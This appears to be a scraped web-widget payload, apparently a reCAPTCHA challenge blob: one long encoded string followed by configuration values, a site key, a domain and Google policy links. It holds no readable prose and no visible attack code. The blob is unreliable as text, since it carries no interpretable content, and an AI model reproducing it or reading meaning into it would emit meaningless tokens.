4w5TDg0TDjMOcwoTDrF5JESbCrcKeOljCj0ZdIR/DoMKlwo7DpsOBwpvDuxHCvsKcdRfDp8K8w4kPw6PDmz1yw4UAQsKHesKYw6/DqMKqSR5uw5vDvBtNVT14RsKPw4pRMsOcwq7ChgvDvBVpbMORGxnDosOawpXDt8KRwobDpl0EXigrBwdAGcO8w5hjQ1jDsMKaGsKhTyLCjjbClSnClMOiw57CqS7DqcK3wqXCscKkNsO0PsKuGB7CqHwfMMKgw6jDpsKLwp/ClsKBw7Iuw79bw4XClsKaXsOEw4rCrlHCpcKDJ1jDncO5wrcWOQLDvcO6LMOzCcKow5vCpcKGOxTDvHLDvMKYwoouwq56wohidnZ4KRFVwrDCtDzCrAJobA1Pwo4Deg0vMcOtIzl1w5s1Ng4OwqsjX8OHd8KiUD7DlUfDvsKWw6XDj2vClMOBEjwgP2fCscK/w6HDjsO8QsOWA8Ovw6/CrFzDp8KaG1LCocKiHsOAwqPDncOTWTPClDHDnSPDqMOGA8OFZsOOe8Kwwok0DcO2wqHCnsORRCjCjjYXwqfCilcEwqtDw53Dj8K1w4AMH8OIwrHDlVbDsErDlsKqE0RhV8ORw4DDk8K2C3FXw6DCpsK/wrxsEcOQw6jDt1Z9w77Du1M0wqvDuTc4wq99AcKhwpQKw6VzSsOLZmTCqQl7d8KHwq7CnMORw6jCuMOAw4dPSjnDk8OpwpvCnWtEW8Oiw69Hc8O/woVNFcOIwoHDkRpgwp5KwqzChnxMNcOSw67DncOCJsOKwr7DusKdLcOHw4/CgnJbWUlfWw7CvcOrwrU7M8OjUixyw6zDvUrDsAjCvXEDb8Odw7UdQ8O2wqV3w6vDosOvKz/CvMKqdzjCs0nCmsKcLMOYw4zDllxMwpXDnMO4w4fDpMOrwo/CumAsRMO1I1Qow7PCtsK3wqDDjMOIwoDDhcOXwpouw48caMKqw5zCjBMWflArw5AiW8KawpvCkMKrw7R/wpvCm8KQbcKKwqrCpcOZUyfDp8Obwr4kw7Brw4BSJC0dwrFOYFQKFsOiW3vDjAcnOWZWw47DicOvLsOVBcOZwr4fwpc6wrHCoMKcwqLDqsKIAybCr3bDo28RSQrCvMO2woU6SDcKwonChEICwpDCjcK1ccOfwqYOwoVTwrxTwrVQwrbDmlTCkgnCkhrDhg/[base64]/[base64]/DonfDkzpxbT9Fw787Gi5uwqvClcKpw71mw71dw6jDmsKWwoAKw6MkwoDDoxTDpT7CocKKwo/DhTHDgXzDmcKGwq01wpIawpdzPMKXwrbDhAhXecO3w7NDaMO5PcK2dcO4TlJoKcOyV8OmZV4McFtxwp5Cw5vDhFg5S8KVWB4jwootC2TCn0DDoMKqwqgww6DCj8KVwo/DsV7DoEIdwr4vYMKjw7hswqTCh8OFEMKjw4PCkQRYw4ksPMKgw5UAXyMYwqjCuMOaBMO5woBHZSbCgsK5WMKbwozDv8OuwrFgIMOxwoHChsKRZMK8cyLDqsOIwqfCv2DCgj/CmsKbwo7Cv8OecsOcwrXCp8OfYXvCrjjDgivDmMOEwpp8woLDmxAzwohawrp5OcK5wrnCsyPDt8KNPcKsEhplFsOUOVfCg8ODSBpBEcKzFsOmw7V+wpnCtARCAcKEwosORHrCssKDw7HCh8KiwpR9wrPCvU5nGMK/[base64]/CncONw4wAw6FpdXgdw7LCoMOQwqDCiUzDjsOLwo4tacOwW2FhDy9+w6jDgm/CgMOGdMOCwopNw7F6w6hgeEzChUozMTBteGzCmSfDnsOUwr9hwqrCqsOKBcKiw4Eqw4zDv0jDjB/DqA18XlpmHMK6FX17wrbCk2p1dsOow5t/eWrDmFNuw4oaw415DXzCsB08wpjClcKDwrJVTMKvw5FOL2DCiywAOEZZw73CjsKweiBvw7DDqcOvwrnCvcO7VsKQw6nDosKXw5hDw4LDhsO2w6Uvw53DqMO3w5/[base64]/DpCQDw5oVwojDl8O4wrdKZwbDucOAw7IzJiZdw7FQOcOSFzHDt8ObbF1Ew4PCvXIdNMOAWEjDksOQw4DCkA/[base64]/DpMKRwqzCrsKAwrp6VMO9wovDn3dfHxDDgRpnw7M7wpF7wp7CgFPDrMKEw63DjQ5TwrjCgcKqKw/[base64]/[base64]/DlMKnL8KXDzYHdsKMw6DCmQPDnsKcfMKtwoLCgn7DmE4KdcKke0bCqcKuwpQowonDo3LDgA96w7cnTSvDiMKbIcO8w5zDnTRVRhhZRcK0cMKzJArClcOvIMKLw6xrb8KYwrZzWcKVwowlSUzDr8OawoXCrcO9w5AlThlswqrDg1wWU33CpQl9wpt/[base64]/Ds8KjwqwQWBdyIRoOW8OjVsOJw652dsKpw6QXwrdpw5rDiwrDnD7CncKjW0Euw4PCiQtNw5DDk8KVw5RNw6kEC8OzwrsxMMOFw6kew6XClcOHWsKcw5rDu8OpRcKYLMKiVMOzEiLCuhLDniViw6PCpB1/E1nChcOoNsKpw6VDwrATWMOpw7zCqsK0RF7ClwtFwqjCrwbDnF8ewotaw7bCngsgajQ/w57DhGV+wpLDnMKvw6oBwrxfw6zDhMK2KghhDxTDp31WfsO/[base64]/CjcKWwpPDpsKIDcO/Kxtow5RYwqUYw5VVw4IhwqfDqTvCtlvCjcKHw4o+HWRFwo3DhcKWS8Ojal84woAcOF8PTcOaPjgTWcOSAcOjw5HDtMKkXWfCqcKiQwtgdHtawq3Coh3Dp2HDiU0OUsKoWwnCk2FmW8KtBcOJEcOZw7rDm8KANEsBw7/ChcO3w5cARyBSWjDClD9kw57CncKPQiDCj3hPDx/DukvDmMK6PwRqE33DvntYw6Ivwr3CgsO7wrfDtyTDgMKASsOTw6HCjzwDwoLCpnjDgWQ8TnnDhwxHwoEzMsOSw58Fw7pyw68jw7B8w5JyFsKuw6YKwonDiRkDTBjCt8K5bcOAD8O5w5MHYsO9Tj/CgWRrwq7ClBHCrk1NwoNsw5YpXUQ8Jz3CnwTDusONQ8OlZ0bCuMKDw61BKQB6w4XCpsKnZyrDrAlew7XCisK6wpnCncOsXsKNfBh/fVYEwpkowoE9w75VwobCiETDkwnDukxdw5/DkhUEwphpYHxmwqLCpxbDlsOGBTRfCXDDo1XCq8KSCFzCsMOVw7pycEFFwrRCXsKgK8Oyw5AJw4VwUsOqNsOZwrVawq/DvE/[base64]/[base64]/[base64]/[base64]/DlMOTwoTDrsKewqgOaSkuwrQkSsKtQ8OmWlvCkMK5w7TDtcO8GsKXwogdBsKZwrPCvcK5wql3IcOQAsKBeSjDuMOSwpECw5RVwpnCkQLCj8O4wrfDvBHDncKcw5zDisOALMKiEmoRwqzCiFQ8LcOTwr/DocKvw5LCgMK/CcKxw7PDkMKRGcOFwpHDv8KKw6PDrWscOEkvw5zCkRLCkGYMwrgcKxpywoU8QMO2wpwuwoHDiMKzOcKIKHxcR1XDuMOLEVkDccKTwqgrFsO9w4LDiFQafcKiZcOyw7nDj0fCs8OAw7xaKsKew7bDggp3wqzCtsOVwro1ByZWdcO7bDbCiFgPw6k/w4jCgiTCgkfDjMKfw5cFw6zDm3vCk8OJw5zCmH/DgsKVbsOUwpELRVDCjsKqTWENwr17w63Dm8KBw4nDgMObM8KUwqRZXhzDhcODVMKhU8O/dsOvwpLDhyvCl8K5wrfCrk5oHF4Yw6FgcwfCgMKNNXJlN1Rqw5NDw5fCv8O9BDPCssOoMDXDv8O/w7PCqwbCmcKQRsOYaMK+wp8Sw5dww5DDnB3CkE3CncKgwqBtc29XGcOWwpvCgQDCjsKnEjHCol4Kwp/[base64]/CmMKZwprDvHh5I8KCby7ClE7DrCTDpCvDmUrDrsKMw7fDugxVwoA3G8OGw7PCgkPCncOdbsO6wr/DomAaNVTDhcOtw6jDlXEyGGjDm8K3T8Kgw598wqTDjsKNUQ3CuWvDvR/ClsKEwp7Dv1BLfMOWdsOAKsKGw4p6wr7CmBzDicOgw4koL8O3fsOHT8KIRcKYw6Rmwrx/w7tqecOawo/Ds8Kxw4lswqLDg8O7w4R5w44Uwpt4wpHCmXtywp05w6jDo8OMwpPCshzDtk3CuRPCgC/CrcOxw5rDpsKPwosdOy4bWn91TG3CjQXDosO6wrDDjMKKXcOzw7xiMTDCg0s2aXvDi00UEsO4L8KkexfCkz7DlzbChWjDqwXCrsKVJ0Vuw7/DgMO8L23ChcOTccOrwr9UwpbDtcO0wrHChcOewpjDr8OVMMK2RXzCtMK/bG4Pw4nCmiXDjMKJWMK9woJ3wqXCh8Oow4gMwoHCiV4XE8Ohw7oqFFU/aTgzSitvQsOow70GfVzDpxzCtSkGRG7CsMKnw69xZk5twoMBTGNRDwcgwr94w6ZVwrhfwprDpg7DqEXDqBjCqRrCr39ITm45JkvDpRJkJ8KrworDhWXDmMKVNMOJZMOsw4LDkMKqDsK+w5hmwrTDkCHCmMKyXTZVEzg6wrlqAwMXw7g/wrt/XsK8HcOaw7MhE0/[base64]/cW96wqnCnsOsAUEWJn1uEGx+WHTDllMNDMO7cMOZwrvCt8K8WQdhcsOdHQoMXsK5w4bDogFkwpYGVzTCpVddLCDDpMOUw4fCvMKIAAjCoXNdPkbCg3jDncKOO1DChXkGwpzCmsO+w67Dgz/Cs2cyw4bCtMObwoc4w7PCosO3ZcOYJMOZw4PDlcOlKDYtLEbCnsKUB8OkwpUBD8KVKEHDksO9H8KuDQzDiRPCsMOtw7zDnEzCqcK0K8K4w4PCsycMCTXChw8pwo7DqsK2ZcOAQ8K6JsKqw6zDm2DCkMKawpvCucKwe09Pw4HCjsOqwq/DjwEiGcO/[base64]/CuG7CizbDkGnDhyfDgWhgw7vCux3DuMKCw5nCmjXDtMOKfwZzw6Ncw6Igwo7DosOMTwptw4w0w4ZyY8KQfcOVZ8OsG0BJVMOzGW3DiMKTf8KJdFt9w4DDmsOsw53DksO/LHkCwoUZMirCs3TCqMOaV8KtwqXDmjPDlMOkw6tiw48MwqNTw6VCwrTDkShfw7hJbzpdw4XDi8KOw4TDpsKqw5rDgsOZw64/Rjt/V8KHwqwfbngpLwRfbwLDmcKswowGCcK0w4IDM8KbWBXDjR/[base64]/DscOtwrzCpG7DiQxYQMO6FcKef8KoC8OVw53DtykLwr3CjH87w5U3w6kcw7LDnsK6w6LCn1LCrhfDtcOGOW/DvCDCmMOGAH5+w6Y+w57Du8OVwppYGyDCqsO9BWtXCEQzA8Oawpl1wqZMADFqw6lzwqfCiMOqw4HCjMO2wq9lZ8KvwpVfw7PDhMOAw6Z3YcOVXXzDhsOOw5RfdcK1w4LCvMO2S8Kew4hww75+w4xPwr/CnMKjw4IEwpfCjEHDqlc+w4vDpFzDqyZKflPCknXDo8OVw5DCiVXCg8KQw4/CumzDr8OmesOuw6fCk8O3OjJgwozCpcOAU1vChl9tw7nDtSIDwq8TB1zDmDs9w50+FA3DuizDqk/DsEApElIXFMOFw45bRsKtNzPDm8KVwpDDrcOQYcOyZMKfw6PDgj3Ds8ONQWgew4vCrTjCiMOKOMKNOMOqwrfCt8K0TsKFwrrClsOZQMKUw7zCscKcwpvCpsKvXS8Cw4/DhQTDoMKDw4xcW8Kaw4NMIsKuP8OeWgrCkMOrWsOQaMO0wrY6HMKTwpXDvVl2wqo7Jx0dJsOWfzjCuF0gFcOtRMOiw47DjXTChlzDnV0ew6XCmEwewoXClA5aNh/DusO6w4EOw4lwfRfComIWwo3Dr1AHOlrDgMOuw7rDkBFfR8KFwoYqw6HCn8OGwqrDusOIYsKjwqQUecKpecKmM8OaJWV1wrfCk8KRbcOiU0AcB8OOJWrDkMK6w6J8QTnDoArDjC7ClsOJw6/Dmz/CpRTCjcOAwoAZw5JEw6Ynw63CtcO+wq/DvzQGw7tVWS7DgcOvwog2BnopJzg4ZzzDo8KgcnM8AQwXPcOUMcOQLsKIdg7Cp8OeNRfDu8K+JMKaw7DDmzRsAxMxwqg5a8OSwp7Cqj1OIsKlKy7Do8OswoFaw6w3DMOkDQ/CvSTDlQI0w514w5LDucKMwpbDhngxfXheZ8KROMOlAMKyw4HDuidSwqfCjMOaXw4XY8OWQcOAwqXDn8O5ExrDqcKQw6s9w5xzGyXDpMK+TiXCp0pgw5nCm8KIVcKBwp7Cg201w7DDrcKGJsOpLMO6wp4Jbk3DgQpxS2paw47DqHdAAsKaw6nDmSPCisO+w7E/EQnDq3rCmcOfw49VAFErwpAiHznCoCvCmsK+WyUvw5fCvRYwR2cqT1gUQxrDhxVDw7kgw78ZL8Kaw7ZTcsOHfMKswop+wo8IfAhGw5LDm25bw6FnK8OCw50awqfDk0PCvDcmI8Oxw5JswqdOWMK/[base64]/[base64]/CrMKxQRnCmTp+d8OMZwzDq3IYaMKRw4ZuLFx1XsOXw4pSI8KOGcOEBXZyAE/DpcORPsOHSn3CvcOfORDCuB7CsRwUw7PDkWcdZMOfwq/Dm2ApMDsew6fDjcOPOFccPsKJMsKgwoTDvCjDmMO4JMKUw4JYw5LDtMKHw6TDvQbDp3XDlcO5w6nCiWDCumzCisKKw4w9w6d9wqVLVA50w6TDvMKqw54YwpvDu8KoeMOFwrlMDsOaw5kVEUjCvXFew7tAw7cBw7o7wonCjsO3OBLCiU/CuwvCqxHCmMKDwrbDi8KPQsOwIsKdbn5uwpsxw77Cjj7DhMO5NcKnw5dYw7DCm19jFBLDshnCijREwp7DiRQQITzCpsKtVCkWwp9bUcOaHH3Cr2dyE8Kfwoxhw5jDvMOAbg3DrcOxwppGDcOGWWHDvgY/wqJww7JkJkQrwrXDmMOBw7I/J2V+TWXCiMKgCMKMQsOgw7FWNCUHwpcew6nCsngtw6/DtMK2AcO+NMKlH8KsQ1jChUpsA3LDpMO1wrhqEsOBw5/DpsKjMXTCljnDkMOyAcK/w5EMwpHCqsOtwrfDsMKOd8O1wrnCv2M3bsOOwp3Cs8ObN13DsHI8O8OqdnVMw6DDhsOLeVDDvCl7e8OXw75WciBFQirDq8Krw6EGSMODL13CvX3DmcKDw44ewq4uw4HCvFLDr0BqworClsKzw7lBDMK9DsK2HzvDtcKdYU9KwqBMP0UmaU/ChMOlwrQkaA56OsKCwpDCo3LDvsKBw6Vaw7dIwq3Di8KICGo1Q8OeeBrCvG7DtMO7w4BjGV/[base64]/CiMK7w7pDc8OQwropwrgowp3DhsKlCkxbwq/Dr2hNeMOxOsO/KMOvwpzDmE0iccKQwpjCnsOIDFFcw5TDmcOQwrt2MMODw5PCqWYBUVPCuA3Dt8OPwo0Ww5DCicOCwqHDjQHCr03Cq1TCl8OPw7JPwrlcQsK4woR8ZhsgWMKeLjNVC8Kqw5dGw5bCogzDsWrDsG/DkcKJwq7CumjDn8KYwr7DtETDicOywprCpwElw4MNw4B8w4U2cHUtPMKqw65pwpTDt8OlwpfDhcKjfhLCp8KyZVUUUsKresOWXsOnwoQFDsOVwp41KELDicKYwqDDhGkWwonCoSjCgDzDvmsLeDF2woLCsQrCicKMZMO0w4sYDsK/FsOAwpzCm245SHFuJcK9w7IgwrZjwrZ1w5HDmhjCs8Kyw683w7XCgUgOw7UJf8OKI1/CpcOuw7rDvVzCgcK5wovCuANYwr1nwpAxw6B0w69ZLcOeAEzDj0XCp8OCcXHDqsKqwqvDvMKrDFRxw6nChjlCXnTDhGTDpAkIwqNvwq/Dn8O2WiwfwplWa8KICkjDpm5AKsKgwpHClXTCmcK+w49YaU3ClAZ/KnTCqWwlw4HChjdZw5XCk8KIZmjCgMOlw4bDuSVhAmM9wphmP3rCuUw4wo7DscKfwpHDijLCgMOFairCt1zCn3FPMhl6w5AAWcOFAsK2w4/[base64]/wp3Cl8OkPFnDpcKUwoXCvmTDpMO6Jn7Cn8O2wovDlw/[base64]/wp55KsOsXsKTJB7DoMK6wpYRwprCrRnDsV/[base64]/w4/Dj8KEbiXCmMKxw5FpwrnDgcKbDMORX1/DvjzDnzHCnnbCtxDDmklJwrQWwqLDu8Ogwrg/wqoiYcOwBy1UwrPCocOsw7nDn2xNwp0uw4HCrcOWw4hxbkLCscKiUMO4w7Ebw7TCgcK/E8OsFFc/wr4bGHVgwpjDmXPCpyrCrsKNwrUSDiDCtcKOB8Orw6B7fU3CpsKALMK7woDCmcO5UcOaAWI8EsOhBBpRwrrCg8KHTsOiw6wee8KEWRF8egRXwqdGQsK6w77DjlnCjSXDgHxVwr3CncOHwr7CpMOSbMK4SxkAwpU4w5Exe8KTwpFDByxMw5Ftek0zGsONw4/Cn8OqdsKUwqnDqw/DkDTClQzCrj1keMKFw7c7wrcLw6Yuw7NIwqPDrH3CkX51YF5LE2vDksKWRcOkXHHCn8Oyw7hcKyQRKMO9w4gEC1hsw6AEMcO0wpojAlDCiGnCqsOCw50Te8OYNMOfwpfDt8KEwr8DSsKxb8O1PMKBw70xV8KQNVY5MMKYCBTDh8OKw4BxNcO/EgjDnsKvwobDicKqw79cIWxkF0sew57CgSAJw549OV3Dlh/[base64]/DqQFMw5cEHMKsQsOSwr8JbBErB8KMIErCiBlKdgbCrHbCoxVsTsO5w5vCs8KMdjptwrg6wrpDwrVuRRJJwpUzwqjCnCrDncKzE2U4G8KTGWUKwpI/IHcHMXsUYxgUS8KiR8OXbMOlBR7CiAXDoGkYw7APTjhzwprDnsKww77CiMKbe2/[base64]/CpMO8fMKAwq4lw7bCsAcrwrVICjkMwrrDgmTDqMOBO8OwwpLDrsO1wpHCgiXDq8KmBsOYwoo/woXDoMKtw6jDh8KqR8KxAG9JdsOsDivDqxfCoMK2M8ORwqbDqcOsPRkqwo/DjcOSwo8+w6PCnzXDvsOZw7TDgMOow7TCqcOYw4AVBwt3IB3Dn0Arw4Bxwr8GElB0Yg/DmMKEwo3CoVPCi8KubQzClkXCusKmdsORL1TCrsOfEsKqw7JfBHNWNsKGwr1Qw5fCqjF2wofCosKRFcKNw60jwp8BMsOQMVnCnsK6McOOZXFCw43CisOZDsOlw6k7wqwpUDpZwrXDvws1P8KlCcKvaXQXw44Jw4TDjcOgPcOUw7lpFcOQBcOeaDl/[base64]/CrUtWSCvCmRPCmcOPw4YCw7PDksKUE8OGfXNMcMOXwo4XaHTDv8KPZMKKwp/CglJQH8OKwq9uTcK0wqE4QgBrwqtXw57Dr0ZpecOGw5zDlMOWBsKgwqhgwqtMwoNhw7hwBxUTwq/CgMKhVCXCoSgbbsOfP8OdEMKsw5khCyzDg8Okw6TClsKGw6jDvxbCsDbCgy/DlnXChybCgMKOwrvCsEjDhWdXNcOIwrHCuzzChX/Dl348w6AxwrfDisKuw6/[base64]/CicKQwoDCg8KWZ17DmzFgC8Kywp8OcU/Cn8KcwqhGIHAQY8OMw4fDh3fDuMO1wqACVhrCgWRJw6xPwopPKsOtMB3DmwHDhcO3wr8Rw7h7IRTDn8KKb0PDr8OGw53Cg8K4XiV8PcK/wo3Dl0YgeksZwqEyG2PDqlrCrgV9asOKw707w7nChmnDt0PDpGfDsWzDj3TDpcKlCsKiZR5Dw5VBPic4w5cow6IXNsKOKFETbF4gAzsPwoDCpWrDlh/CmMOdw7g6w7QNw5rDv8Ktw4RZW8OIwq3DhcOEJQfCgkDDjcKewpIQwpIvw7QxKGTCi0h/wrgWbTvCgcO5EMOaAmPCrmhiY8O2wp0nNlICK8KAwpTCtx5swoDDs8KVwojDm8ONMFhQQcKBw7/[base64]/RMOiW2XCgsKDAlAUw6LCqAPCknsqwp7DvcK0w64GwqzCqsOaGcKXBMKXKcOBwrUsOi7CgmpJYxvCk8O8cywlBcKewrYowoY9Q8OewoFNwrdwwrZVf8OCBcO/w6RZSXVow5xXw4LDqsK1WMOsNDzCvsORw5VTw5XDksKnc8OMw4PDg8OAwpUuwrTCgcKuBw/DhGE1w6nDq8OienBNKMOcCAnDlcOdw7pSw4HCj8OVwpRJw6fDsWFvw4dWwpYHwq08PTbCtU3CkWTDl2LClcKFN0TCkG0SecKmSmDCpcO4w5JKGwNaIlV3BcKXw6XCs8OYbW/DhyRMH2MeI3fCvzoIASgsGA07UMKOA2/DnMOBFcKNwrPDu8KzemEASwXCjsOBY8KFw7TDrFvDkUPDoMOiwoHCnT12EcKZwqTChwjCm3PCr8OpwpvDhMOhVklpHS7DvEBJazFFc8O+wrPCtShUaUheYQrCi8KpZMOwSMOJNsKhAcOtwoZAMSvDmMOkG3rDvMKVw4cpKsOEw4xtw6/CjGsawpPDpFEWRMOud8OxIsOKSmnCoH/DoD5pwq/DuE3Cm340AUTDisO1BMKdbRnDmktCL8KFwptkJz3CkDcIw5Jqw5vDnsOHwrFHHkfCvSfCsgYow4zDlRUIwonDgRVMwqnCkFtJwozCggMnwokTw78uwpEKw7VVw6sxM8KYwrLDr1fCmcOBPMOOScKJwqHCkzl6UCMLf8KYw63CiMOQX8KOwqU+w4M6dBwZwp/DmX5Dw5zCiz4fw5fCoW0Iw5QawqTClS4rw41aw4/[base64]/DhRlew6pgNsOGTjJow48PDwg1wrPCnBzDv8OKwowNNcOtA8OHGcKJw6Y9WsKhw77Do8O2fMKBw6zDgsOqFFbCnMKnw7knH3nCvCjDhy0oOcOHdkkUw4rCoD7CucOHNzDCpVdXw6hRwqfClsKDwobCmMKfWSDCin/DtcKIwqXClMOvPcOWw7pJw7bCh8KxIhEuayRNVMONwoXDmljCn1jDsj0UwqZ/wpvCmMO+VsK3FgTCr01RYMK6wqjCr14rGU0kwpXCjDN5w5xGEWDDvwXConEYA8Klw4/DnMKXwr42DHrDpcOOwo7Ci8OyD8OSWsOqccK6wpDDiVrDrGbDjsO8FsOeDwLCrgtVL8ORwq0iHsOnwqM9HcKyw7pmwpBMTcOJwq7DucKaRDc2w6PDpcKgAS/Dgn3CvsOSLSjDg2NIEitRw7vCvgXDlh/DjTIrd13DuBfCoE8XbjYPwrfDrMO8Yx3DpUhISzdobsK/[base64]/[base64]/QiZLw6DDnm1SJVkocMK/[base64]/[base64]/O3oXw4kUaMOFw6VrBCdCw6NGak7DqsKDTifDo0AGW8OEwrLCm8Odw4LDqcO4w7wtw6HDjsK4wrd6w5DDucKwwpvCusOrByA3w5vDkcO0w4vDnjknBx5yw7PDjsOUIl3DgVPDmsO8ZlfCosOxYsK1w6HDn8O6w4/[base64]/ClsKOwpUbRcKQRgjDgjPCjz7CozPDu3Akw4fDpsKoOx0Rw7RaT8OzwokzQMO3RFYnT8O2K8KFSMOswpbDmGHCqwkrCMO2HirCj8KowqPDjFVLwqVlI8OYPMOOw77DgBZxw47DpS4Cw67CtcK3wp/DosOww67CulLDlzFkw5DCkBbCpsKDIUoxw5DDrsKtDFPCm8Kgw5U1J13DmFHCnsKmwoDCvkwDwpfDqkHChsKrw7FXwq4Bw7rCjSAuQ8O4w5PDs2J+MMO/McOyIVTDusOxTgzCkMOAw7YbwotTJA/[base64]/wr0bDgI2wqHDtUgfAsOsccO6wqfCpXnCucKHW8Owwr/[base64]/w6PDgMK+w7HDgENGw6lnP8KmPcOvwrxdXsK8AUcNw7vDmQfDmMKmwrgmJ8KuBngjwqoww6c9QRrCozQkw7Zkw7lBwpPDvHXCjGIbw7XDoDZ5EU7CsS1XwpvChkjDonLDo8KqZHcCw47Cmy3DvQnDrcKAw4HCk8K/[base64]/w4J2wqYgJMO8eBLCmXV1JMOZcTl/w5/CqcOfPsO6CVAXwqpgN8KaBsKyw4pNwqPCm8OEY3YHw7U9w7rCpFHChMKnRcK4LWPDtMKqwq94w54xw63Du3XDhklUw5g4KCTDmiIAAcKYwq/[base64]/DmcKSw5hKw63Ci8Oxw6jCqW8pV0/CrcKYwq3Crmhaw4V7wpvCmkZmwpfCk07DuMKTw6l+w7XDlsOMwqBIUMOaGcOdwqjDisKqw69JZnwQw4oIwrjCoCTCmWMuTxJXMmrDr8KacMKGwqdjLMKXW8KBbi1KYMOaGBoGw4E8w5sDQMK8VsO8w7rCgHXCu1AyFcK6wq/DqDsEZsKMAsO0aFcXw7/Cn8O5HELDn8Ktw5Q6UhnDicKqwr9tfcKiSinCmFx5wqYpwpPDkMO2VcO3wrLCiMKOwpPCmnBdw6DCkcKGFxnDocOnwohgbcKzKCoCAMKOXMO7w6zDmGolGsOgM8OTw6XCi0bCs8OwV8OlGi/CrcO7GMOKw4QkXAU0NsK/IcKDwqXCm8K9woIwVMKBS8KZw78Uw4/CmsK+PGjCkk4awqsyAW4owr3DnX/CiMKSeFBYw5ZcOkrCmMOVwqLClsKowprChcKlw7bDqw0cwrrChmDCssK1wpIbQRXDvsO9wpzCp8KGw6ZFwpbDsj8rXjrCmBvCv0kZYmHCvzcAwoPClVYKG8OGJVdjQ8Kswp/DpcORw6rDuWE/d8K8FsKtY8Oaw5k2AsKQGcKZwrvDlF/DtsORwopBwoLDuhQ1M1fCksO7wpZ8Ikcgw7d/w7A8dcKWw5jCvFkTw7sTEQ3DrcKAwqJcwoDDr8OdY8KJfQR8cA1aWMOrwrvCqsKPHAduw6xCw5vDtsOWw4Jzw73Dtzg7w6LCuSTCi33Ct8K6w7oBwr7CksKcwpAGw4XCjMO+w7bDg8KoRsO0LW/DsEQwwonChMK7wpZuwpzDgMO4w5oFQjvCpcOcw5ITw61Uw5DCvFxFw4RHwrXDtWMuwpBKYALDhcKgw5lXKUgXw7DCgsOcJQ1OGMKMwogpw4RFYi5caMOWwooiPUA/[base64]/CkhLDkWIDVCzDhcOYFXXCiyjDt8KSHh/Cn8KUw7vDusKgHn0tKnxCfcKew4wcWS7CinALw6zDv0ZPw7klwrHDhsOBDMOnw6fDtMKtCVfChcOgI8KXwp1Kw7PDmMOON13DgCc+w6zDiW0tYcO6UEMzwpXCk8Oqw4zCj8KuJCTDuw4HAMOPN8KYUsKJw6QzDR3DvsOyw4rCvMOuwrnChsOSw7IZKsO/wpXCm8O/[base64]/aT3ChcOAw7rDr8K7w5XDiyPDnW8pw6/CvcO/IcOqYw/DokzDqBLDuMKlHF1SSkbDnWjCqsKMw4djRA4rw6PDkwYyVnXCly/DsxQBDADCuMKkCcOneRFTwoNGFsK2w70VUX8rWMOpw5rDucKyKg8Uw4rDvcKye34JSsODJsOTai/Dim1xwpTDh8KHw4gPBwTCkcK2fcKsQGPCsxDChsKURy54PzrCl8KbwrtuwrhRCcKNTcODwoTCscO2fVx0wrB3UMOfBMKtw6vCuW5bbcOpwpl3AgUADsO7wprCg2jCksOLw63DsMKDwq/CoMKkJsKIRz0ZREfDrMOhw5ERL8KFw4jCpWDChMKAw73Dk8OQw4bDmMOgw5rCs8Krw5dJw79twqrCosK3dn/DlsK2Mi9ew7UmAx49wqPDnk7CsmHDjMOaw6tvXHTCn3NywpPCkFrDtMKuVMKCfsO1IzDCm8ObC3bDnmA6SMK2D8OCw7wlw44bMDViwopmw7IqcMOpDsKFwrR2DMOow4bCp8KjKDhfw6djw67DrilJw4fDv8KyG2/Dp8Kcw4wQC8OyHsKTwo/DisO2IsKRVmZ5wpE3ZMOnbsK2wpDDvSh7w4JDNjYDwovDicKZMcOlwqdbw6rCtsOIw5zCthl/bMKlXsOufSzDpGDDrcOVwrDDu8OmwpXDjsK9JXxkwo9gRghXQcO7WAjCmMOne8KrTcOBw5DCgmzDoSgUwp8+w65RwqDDkUkYEMO2woDDhVFgw5BcH8OwwpzDusOnw6R9AcK7Ji5ywr/DgcKzTcKkNsKuIsK3wp8XwrDDkHQIw5t3Sjgzw4fDk8OZwr/Clk57ZsODw6DDncKjYsKLM8KUWRwbw41Iw77CrMKWw4zCuMOUFMOywoFvw7oXScOZwrvClHFvfsOEOMOGwpRgB1TDrE/Co3XDqFTCvsKzw7Ijw7HDscOXwq5OOBjDvHnDoxAwwokbXULDlHTDpMK+w5JYLl8Lw5HCksO0w5/CiMKYTT8Kw4dWwop1PGJ0T8KVCwPDncOnwqzCssOGwqXCkcOrworCn2jCi8O8DHHCqwxLRRRlw73ClsORKsK/W8OyN1LCs8ORw4EoG8KCLF9rUcKbTsKjazbChm7Cn8OmworDmMKtbsOawp/DkMKvw7PDmUo8w7IFw5swZy0wYD4awr3Dk0XDg1nCmFXCvyrCtEXCrzDDicO1woEkNxPDgjFzIcKlwrs7wo7CqsKTwoYTw7sNNMODJsK8wrVJHsKuwqnCisKxw6FDw59pwrMWwpZLPMOTwo1NDR/CtEIvw6jDhx/CrsOAwoouNWLCoiQdwohlwqQxI8OAd8O+woU7w5tcw58EwplAWWHDryTCpz/[base64]/wpg+w7rCiAQEwqzCvsO5wrLDmsKBwqbClcKEYsKgDMOrFHo+XsKHBcKRJMK5w50BwrNkUA91cMOew7QUaMOkw4LDg8ORw50pbCrCpcOlFsOtwr7Dnk/Dmigqwqc/wqZAw6o8D8OyS8K6w5IcenzCuG/CuWXCkMK+VSI/aDIew5XCtUN+HMOdwp1aw6cgwpHDl2PDnMOyMMKMesKFPsOHwqYswoQaUm5FNH4lw4JLw6IcwqAgchnCksO1YcOAwotUwrHCjMOmw53ClkcXwrnDmMKfe8KPwp/DvcOsLkvDjwPCq8KawoTCrcKPa8O9Qi3CrcK8w5nCgB3Cm8OwFg/CvsKXLFQ5w7c5w6LDiHXDrEXDkcKrw7ZEB0XDqWfDjMKifcOwXcK2VMO7aXPDpSNUw4FXfcObRwdZeldewrDCuMOAT2zDgsOgw5XDosOhc2IWAx/Ds8OqWcO/W3sEAkl5wpfCnzhFw6rDocO/Hgksw4jCtsKswqcyw44Ew4jDm0Npw68INzVMw7TDvMKHwpbCiljDmg1yVcK1P8O5wq/DqcOxw7cmHnhfUgEObsOMSsKMFMO2IXLCscKlUcKTOcKYwr3DvRLCnwApeEAww4/Cr8OOFBLChsKgeg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aprillereed.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221yDZaXVN3d